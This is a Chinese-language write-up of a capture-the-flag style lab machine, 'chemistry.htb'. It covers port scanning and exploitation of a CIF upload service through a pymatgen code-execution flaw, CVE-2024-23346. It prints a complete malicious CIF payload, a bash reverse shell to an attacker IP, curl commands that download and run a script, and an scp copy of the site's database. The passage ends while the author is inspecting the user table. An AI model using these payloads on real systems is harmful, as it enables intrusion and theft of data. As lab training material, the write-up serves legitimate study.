目标信息
IP地址:
10.10.11.38
信息收集
ICMP检测
PING 10.10.11.38 (10.10.11.38) 56(84) bytes of data.
64 bytes from 10.10.11.38: icmp_seq=1 ttl=63 time=247 ms
64 bytes from 10.10.11.38: icmp_seq=2 ttl=63 time=254 ms
64 bytes from 10.10.11.38: icmp_seq=3 ttl=63 time=247 ms
64 bytes from 10.10.11.38: icmp_seq=4 ttl=63 time=252 ms
--- 10.10.11.38 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3245ms
rtt min/avg/max/mdev = 246.840/250.025/253.919/3.097 ms攻击机和靶机间通信状态正常。
防火墙检测
# Nmap 7.94SVN scan initiated Wed Oct 23 10:37:34 2024 as: nmap -sF -p- --min-rate 4000 -oN ./fin_result.txt 10.10.11.38
Nmap scan report for 10.10.11.38
Host is up (0.25s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
5000/tcp open|filtered upnp
# Nmap done at Wed Oct 23 10:37:56 2024 -- 1 IP address (1 host up) scanned in 22.48 seconds靶机开放了2个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Wed Oct 23 10:53:11 2024 as: nmap -sS -sV -A -p 22,5000 -oN ./tcp_result.txt 10.10.11.38
Nmap scan report for 10.10.11.38
Host is up (0.25s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.3 Python/3.9.5
| Date: Wed, 23 Oct 2024 02:53:24 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 719
| Vary: Cookie
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Chemistry - Home</title>
| <link rel="stylesheet" href="/static/styles.css">
| </head>
| <body>
| <div class="container">
| class="title">Chemistry CIF Analyzer</h1>
| <p>Welcome to the Chemistry CIF Analyzer. This tool allows you to upload a CIF (Crystallographic Information File) and analyze the structural data contained within.</p>
| <div class="buttons">
| <center><a href="/login" class="btn">Login</a>
| href="/register" class="btn">Register</a></center>
| </div>
| </div>
| </body>
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5000-TCP:V=7.94SVN%I=7%D=10/23%Time=6718651F%P=x86_64-pc-linux-gnu%
SF:r(GetRequest,38A,"HTTP/1.1x20200x20OKrnServer:x20Werkzeug/3.0.3
SF:x20Python/3.9.5rnDate:x20Wed,x2023x20Octx202024x2002:53:24x2
SF:0GMTrnContent-Type:x20text/html;x20charset=utf-8rnContent-Length:
SF:x20719rnVary:x20CookiernConnection:x20closernrn<!DOCTYPEx20
SF:html>n<htmlx20lang="en">n<head>nx20x20x20x20<metax20charset=
SF:"UTF-8">nx20x20x20x20<metax20name="viewport"x20content="wid
SF:th=device-width,x20initial-scale=1.0">nx20x20x20x20<title>Chemi
SF:stryx20-x20Home</title>nx20x20x20x20<linkx20rel="stylesheet"
SF:x20href="/static/styles.css">n</head>n<body>nx20x20x20x20nx
SF:20x20x20x20x20x20nx20x20x20x20nx20x20x20x20<divx20class
SF:="container">nx20x20x20x20x20x20x20x20<h1x20class="title"
SF:>Chemistryx20CIFx20Analyzer</h1>nx20x20x20x20x20x20x20x20<p>
SF:Welcomex20tox20thex20Chemistryx20CIFx20Analyzer.x20Thisx20tool
SF:x20allowsx20youx20tox20uploadx20ax20CIFx20(Crystallographicx20I
SF:nformationx20File)x20andx20analyzex20thex20structuralx20datax20
SF:containedx20within.</p>nx20x20x20x20x20x20x20x20<divx20clas
SF:s="buttons">nx20x20x20x20x20x20x20x20x20x20x20x20<center
SF:><ax20href="/login"x20class="btn">Login</a>nx20x20x20x20x20
SF:x20x20x20x20x20x20x20<ax20href="/register"x20class="btn">R
SF:egister</a></center>nx20x20x20x20x20x20x20x20</div>nx20x20
SF:x20x20</div>n</body>n<")%r(RTSPRequest,1F4,"<!DOCTYPEx20HTMLx20PUB
SF:LICx20"-//W3C//DTDx20HTMLx204.01//EN"nx20x20x20x20x20x20x
SF:20x20"http://www.w3.org/TR/html4/strict.dtd">n<html>nx20x20x
SF:20x20<head>nx20x20x20x20x20x20x20x20<metax20http-equiv="Con
SF:tent-Type"x20content="text/html;charset=utf-8">nx20x20x20x20x
SF:20x20x20x20<title>Errorx20response</title>nx20x20x20x20</head>
SF:nx20x20x20x20<body>nx20x20x20x20x20x20x20x20<h1>Errorx20
SF:response</h1>nx20x20x20x20x20x20x20x20<p>Errorx20code:x20400
SF:</p>nx20x20x20x20x20x20x20x20<p>Message:x20Badx20requestx20
SF:versionx20('RTSP/1.0').</p>nx20x20x20x20x20x20x20x20<p>Er
SF:rorx20codex20explanation:x20HTTPStatus.BAD_REQUESTx20-x20Badx20r
SF:equestx20syntaxx20orx20unsupportedx20method.</p>nx20x20x20x20
SF:</body>n</html>n");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.8 (96%), Linux 5.0 (96%), Linux 5.3 - 5.4 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), Linux 2.6.32 (94%), Linux 5.0 - 5.5 (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 248.10 ms 10.10.14.1
2 248.23 ms 10.10.11.38
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 23 10:55:22 2024 -- 1 IP address (1 host up) scanned in 130.77 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Wed Oct 23 10:42:58 2024 as: nmap -sU -p- --min-rate 4000 -oN ./udp_ports.txt 10.10.11.38
Warning: 10.10.11.38 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.38
Host is up (0.29s latency).
All 65535 scanned ports on 10.10.11.38 are in ignored states.
Not shown: 65351 open|filtered udp ports (no-response), 184 closed udp ports (port-unreach)
# Nmap done at Wed Oct 23 10:46:01 2024 -- 1 IP address (1 host up) scanned in 183.35 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统疑似为Ubuntu Linux。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/chemistry]
└─# nc -nv 10.10.11.38 22
(UNKNOWN) [10.10.11.38] 22 (ssh) open

SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11Web应用程序(5000端口)
打开主页:http://chemistry.htb:5000/
尝试注册用户名,跳转到了/register页面:

直接随意注册了一个用户名,然后直接登录:

发现了一个文件上传界面,尝试上传了示例中的CIF文件,点击访问,发现该站点通过文件ID来对文件进行解析:
直接扫描目录:
# Dirsearch started Wed Oct 23 11:57:22 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://chemistry.htb:5000 -x 400,403,404 -e py,pyc,txt,zip,tar.gz,js,html,pcap,cif -t 60
302 235B http://chemistry.htb:5000/dashboard -> REDIRECTS TO: /login?next=%2Fdashboard
200 1KB http://chemistry.htb:5000/login
302 229B http://chemistry.htb:5000/logout -> REDIRECTS TO: /login?next=%2Flogout
200 1KB http://chemistry.htb:5000/register
405 153B http://chemistry.htb:5000/upload未发现敏感信息,尝试对登录和注册页面进行SQL注入,失败,尝试对CIF上传界面进行任意文件上传测试,发现该页面接收文件上传时会将如<>'"./之类的符号逐一删除,而且只能通过文件ID对文件内容进行解析访问,解析CIF文件时还会检查其格式,无法进行利用。
渗透测试
Pymatgen命令执行漏洞利用
对靶机网站进行大量枚举后,仍未发现可利用点,于是将重心转向了处理CIF化学晶体信息的Python库。通过联网搜索,发现在Python中,可以使用以下两种库处理CIF文件:PyCifRW和pymatgen,其中,pymatgen v2024.2.8版本和之前版本存在严重的代码执行漏洞,编号为CVE-2024-23346:

EXP为CIF文件:
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("touch pwned");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "而对于靶机,可以使用通过wget命令下载反弹Shell脚本,随后执行的方法反弹Shell:
#! /bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.7/443 0>&1'将执行的命令改为:(命令分3次执行,上传3次恶意文件)
curl http://10.10.14.7/reverse.sh -o /tmp/reverse.sh
chmod +x /tmp/reverse.sh
/tmp/reverse.sh随后上传CIF文件,并依次点击View按钮解析恶意CIF文件:

反弹Shell成功!!!
权限提升
探查SQLite数据库
进入系统后,查看app.py文件,在文件头部发现了SQLite数据库的连接密码:MyS3cretCh3mistry4PP
from flask import Flask, render_template, request, redirect, url_for, flash
from werkzeug.utils import secure_filename
from flask_sqlalchemy import SQLAlchemy
from flask_login import LoginManager, UserMixin, login_user, login_required, logout_user, current_user
from pymatgen.io.cif import CifParser
import hashlib
import os
import uuid
app = Flask(__name__)
app.config['SECRET_KEY'] = 'MyS3cretCh3mistry4PP'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'
app.config['UPLOAD_FOLDER'] = 'uploads/'
app.config['ALLOWED_EXTENSIONS'] = {'cif'}并且在/home/app/instance/目录下发现了database.db:

直接使用scp命令将其传输到本地:
scp -P 22222 /home/app/instance/database.db megumin@10.10.14.7:/home/megumin/Documents/pentest_notes/chemistry/database.db打开SQLite Browser,查看库中的user表:
